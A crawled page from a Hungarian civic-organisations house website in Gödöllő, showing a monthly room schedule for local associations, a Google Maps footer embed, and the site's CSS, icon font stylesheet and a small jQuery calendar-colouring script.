<p class="rtecenter">Minden hónap első szerdáján:</p>
<p class="rtecenter">Mozgáskorlátozottak Közép -Magyarországi Reg. Egy.</p>
<p class="rtecenter">15.00-16.00-ig - 9 terem</p>
<p class="rtecenter">Minden hónap első péntekén:</p>
<p class="rtecenter">Gödöllői Fészek Nagycsaládosok Egyesülete</p>
<p class="rtecenter">16.00-18.00 - 3 terem</p>
<p class="rtecenter">MNA ifjúság- minden pénteken</p>
<p class="rtecenter">18.00-20.00 Nagyterem-esetleg 3-as terem</p>
<p class="rtecenter"> </p>
  </div>
</div>
  </div>
</div>
            <div class="footer-column footer-column-3 col-md-5">  <div class="region region-footer-fourthcolumn">
    <div id="block-block-6" class="block block-block">

    <h2>Map</h2>
  
  <div class="content">
    <div id="map"></div>
      </div>
</div>
  </div>
</div>
          </div>            
        </div>
  </div>
</div>

    <script>

      function initMap() {
        var myLatLng = {lat: 47.60032034440479, lng: 19.356145882278497};

        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 16,
          center: myLatLng
        });

        var marker = new google.maps.Marker({
          position: myLatLng,
          map: map,
          title: 'Hello World!'
        });
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAYCJD0v9dpNIimH_UivISQx2FdvudPzd4&callback=initMap">
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://godolloi-civilek.hu/sites/all/themes/civilhaz/css/style.css?pnwssx
body_size: 12869
content:

img{
    max-width: 100%;
    height: auto;
}
.visually-hidden{
    display: none;
}
.carousel-item img{
    width: 100%;
}
ul, li{
    list-style: none;
    padding: 0px;
}

.container-inline div, .container-inline label {
    display: inline-block;
}
#edit-actions{
    margin-left: 20px;
    margin-top: 2px;
}
#search-block-form > div > div{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -moz-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
@media (min-width: 1450px){
    .container {
        max-width: 1400px;
    }
}
.container {
    max-width: 1400px!important;
}
@media only screen and (min-width:1600px){
    
}

ul li.leaf{
    list-style: none;
    border-bottom: 1px solid white;
    margin: 0px;
    padding-left: 5px;
    padding-bottom: 5px;
}
ul li.leaf a {
    color: white;
    width: 100%;
    
}

.block > h2{
    text-align: center;
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: 250;
    padding: 10px;
    text-decoration: underline;
 
}
#block-views-hirek-fooldal-block > h2{
    padding: 10px;
    /*background-color: rgb(0,128,0);*/
    color: white;
    font-size: 22px;
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 20px;
}
.region-sidebar-second .block,
.region-sidebar-first .block{
    margin-bottom: 15px;
}
.region-sidebar-second .block a,
.region-sidebar-first .block a{
    color: white;
    text-decoration: none;
    min-width: 60px;
}
.region-sidebar-second .block:first-child .content,
.region-sidebar-second .block:nth-child(2n+1) .content,
.region-sidebar-first .block:first-child .content,
.region-sidebar-first .block:nth-child(2n+1) .content{
    background-color: rgb(50,111,78);
    color: white;
}
.region-sidebar-second .block:first-child > h2,
.region-sidebar-second .block:nth-child(2n+1) > h2,
.region-sidebar-first .block:first-child > h2,
.region-sidebar-first .block:nth-child(2n+1) > h2{
    background-color: rgb(50,111,78);
    border: 1px solid rgb(0,128,0);
    color: white;
}
.region-sidebar-second .block:nth-child(2) .content,
.region-sidebar-second .block:nth-child(2n+2) .content,
.region-sidebar-first .block:nth-child(2) .content,
.region-sidebar-first .block:nth-child(2n+2) .content{
    background-color: rgb(171,73,37);
    color: white;
}
.region-sidebar-second .block:nth-child(2) > h2,
.region-sidebar-second .block:nth-child(2n+2) > h2,
.region-sidebar-first .block:nth-child(2) > h2,
.region-sidebar-first .block:nth-child(2n+2) > h2{
    background-color: rgb(171,73,37);
    color: white;
}

.view-hirek-fooldal .row{
    margin-bottom: 20px;
}
.view-hirek-fooldal .row > div:nth-child(1){
    background-color: rgb(214,240,210);
}
.view-hirek-fooldal .row > div:nth-child(2){
    background-color: rgb(246,228,226);
}
.view-hirek-fooldal .row:nth-child(2n+2) > div:nth-child(1){
    background-color: rgb(246,228,226);
}
.view-hirek-fooldal .row:nth-child(2n+2) > div:nth-child(2){
    background-color: rgb(214,240,210);
}

.view-hirek-fooldal .views-field-title a{
    font-size: 22px;
    color: rgb(182,50,29);
    text-align: center;
    display: block;
    font-weight: bold;
    margin-top: 20px;
    margin-bottom: 20px;
}
.view-hirek-fooldal .views-field-field-borito-kep{
    text-align: center;
    margin-top: 20px;
}
.view-hirek-fooldal .views-field-field-borito-kep img{
    max-width: 200px;
    max-height: 100px;
    width: auto;
}
.carousel-indicators{
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
body .carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 0px;
    left: 0px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    width: 100%;
    background-color: rgba(0,0,0,0.4)
}
.view-slideshow-fooldal{
    margin-bottom: 50px;
}

.ui-dialog{
    width: 70%!important;
    left: 15%!important;
    padding: 0px;
    min-height: 250px;
}
#block-search-form, #block-locale-language, #block-locale-language ul li{
    display: inline-block;
}
.region-logo-right .block:first-child{
    width: 100%;
}
.region-logo-right, #block-locale-language content ul{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -moz-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.language-switcher-locale-url{
    margin-top: 13px;
    margin-bottom: 13px;
}
#block-locale-language ul li{
    margin-left: 20px;
}
.ui-dialog .ui-dialog-titlebar{
    border:0px;
    border-radius: 0px;
    background: rgb(50,111,78);
    color: white;
}
.view-partnerek-tamogatok .views-row{
    border-bottom: 1px solid white;
    padding: 5px;
}
.view-tagszervezetek .views-row{
    border-bottom: 1px solid white;
    padding: 5px;
    
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    
}
.field-name-field-kapcsolodo-esemenyek- .field-items{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    

    
}
.calendar-calendar .month-view .full td.single-day div.monthview, .calendar-calendar .week-view .full td.single-day div.weekview, .calendar-calendar .day-view .full td.single-day div.dayview {
    background: #22aaff;
    width: auto;
    padding: 0px 3px;
    overflow: hidden;
}
.calendar a {
    color: #ffffff;

}
.region-sidebar-second .block .views-row, .region-sidebar-first .block  .views-row{
    padding: 5px;
    border-bottom: 1px solid white;
}
.region-content > .block > h2{
    color: white;
    padding: 10px;

    font-size: 22px;
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 20px;
}
.region-content > .block:nth-child(1) > h2{
    background-color: rgb(171,73,37);
}
.region-content > .block:nth-child(2) > h2{
    background-color: rgb(50,111,78);
}
.region-content > .block:nth-child(2n) > h2{
    background-color: rgb(50,111,78);
}
.region-content > .block:nth-child(2n+1) > h2{
    background-color: rgb(171,73,37);
}

.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item a{
    color: white;
    text-decoration: none;
}

.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item h2{
    font-size: 22px;
    color: white;
    padding-bottom: 10px;
    border-bottom: 1px solid white;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item{
    width: calc(50% - 20px);
    border: 1px solid grey;
    border-radius: 5px;
    padding: 10px;
    margin: 10px;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item{
    color: white;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item:nth-child(1){
    background-color: rgb(50,111,78)!important;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item:nth-child(2){
    background-color: rgb(171,73,37)!important;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item:nth-child(2n+1){
    background-color: rgb(171,73,37);
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item:nth-child(2n+2){
    background-color: rgb(50,111,78);
}

.field-name-field-kepek .field-items{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.view-galeriak .views-bootstrap-grid-plugin-style .row{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: start;
    -ms-flex-align: start;
    align-items: start;
    margin-bottom: 20px;
}
.field-name-field-kepek > .field-items > .field-item{
    padding: 10px;
    
}
.galeriakepek div.views-field.views-field-title > .field-content{
    width :100%;
    display: block;
}
.galeriakepek div.views-field.views-field-title > span > a{

    display: block;
    font-weight: 600;
    text-align: center;
    width: 100%;
}
.galeriakepek:nth-child(1) > div.views-field.views-field-title > span > a{
    color:  rgb(50,111,78)!important;

}
.galeriakepek:nth-child(2) > div.views-field.views-field-title > span > a{
    color: rgb(156, 71, 40)!important;
}
.galeriakepek:nth-child(2n+1) > div.views-field.views-field-title > span > a{
    color: rgb(171,73,37);
}
.galeriakepek:nth-child(2n+2) > div.views-field.views-field-title > span > a{
    color: rgb(50,111,78);
}
.header-top-left{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.view .date-nav-wrapper .date-next,
.view .date-nav-wrapper .date-prev{
    background-color: rgb(50,111,78);
    color: white;
    padding: 10px;
    border-radius: 0px;
    margin: 0px;    
}
.view .date-nav-wrapper .date-next a,
.view .date-nav-wrapper .date-prev a{
    font-size: 14px;
    text-align: center;
}
tr.date-box td:nth-last-child(2),
tr.date-box td:last-child,
tr.single-day td:last-child,
tr.single-day td:nth-last-child(2) {
    background: rgb(246,228,226)!important;
}
#block-views-tamogatok-block .views-row{
    text-align: center;
}
.footer{
    background-color: rgb(50,111,78);
    color: white;
    padding-bottom: 20px;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://godolloi-civilek.hu/sites/all/libraries/fontello/css/fontello.css?pnwssx
body_size: 3484
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?27217142');
  src: url('../font/fontello.eot?27217142#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?27217142') format('woff2'),
       url('../font/fontello.woff?27217142') format('woff'),
       url('../font/fontello.ttf?27217142') format('truetype'),
       url('../font/fontello.svg?27217142#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?27217142#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-pinterest-squared:before { content: '\f0d3'; } /* '' */
.icon-gplus-squared:before { content: '\f0d4'; } /* '' */
.icon-gplus:before { content: '\f0d5'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-dropbox:before { content: '\f16b'; } /* '' */
.icon-stackoverflow:before { content: '\f16c'; } /* '' */
.icon-tumblr:before { content: '\f173'; } /* '' */
.icon-tumblr-squared:before { content: '\f174'; } /* '' */
.icon-apple:before { content: '\f179'; } /* '' */
.icon-foursquare:before { content: '\f180'; } /* '' */
.icon-vimeo-squared:before { content: '\f194'; } /* '' */
.icon-slack:before { content: '\f198'; } /* '' */
.icon-google:before { content: '\f1a0'; } /* '' */
.icon-drupal:before { content: '\f1a9'; } /* '' */
.icon-steam:before { content: '\f1b6'; } /* '' */
.icon-steam-squared:before { content: '\f1b7'; } /* '' */
.icon-twitch:before { content: '\f1e8'; } /* '' */
.icon-facebook-official:before { content: '\f230'; } /* '' */
.icon-pinterest:before { content: '\f231'; } /* '' */
.icon-vimeo:before { content: '\f27d'; } /* '' */
.icon-snapchat:before { content: '\f2ab'; } /* '' */
.icon-snapchat-ghost:before { content: '\f2ac'; } /* '' */
.icon-snapchat-square:before { content: '\f2ad'; } /* '' */
.icon-twitter-squared:before { content: '\f304'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-linkedin-squared:before { content: '\f30c'; } /* '' */

--- FILE ---
content_type: text/javascript
request_url: http://godolloi-civilek.hu/sites/all/themes/civilhaz/js/custom.js?pnwssx
body_size: 486
content:


jQuery(document).ready(function($) {
    $(".single-day .item").each(function(){
        var color = $(".views-field-nothing a", this).attr("szin");
        $(".calendar", this).css("background",color);
     })

     $( document ).ajaxComplete(function() {
        $(".single-day .item").each(function(){
            var color = $(".views-field-nothing a", this).attr("szin");
            $(".calendar", this).css("background",color);
         })
    });
  });

  

